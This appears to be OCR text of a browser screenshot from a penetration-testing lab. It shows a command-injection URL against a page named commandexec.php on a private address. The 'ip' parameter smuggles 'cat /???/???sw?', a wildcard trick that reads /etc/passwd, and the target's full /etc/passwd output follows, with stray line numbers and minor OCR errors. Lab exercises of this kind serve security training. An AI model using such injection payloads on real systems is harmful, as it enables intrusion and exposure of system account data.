 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;cat /???/???sw?
Split URL
Execute
Enable Post data Enable Referrer
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
8 rtt min/avg/max/mdev = 0.044/0.052/0.061/0.009 ms
9 root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp x:10 14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
29 testu:x:500:500::/home/testu:/bin/bash
30 walk:x:501:501::/home/walk:/bin/bash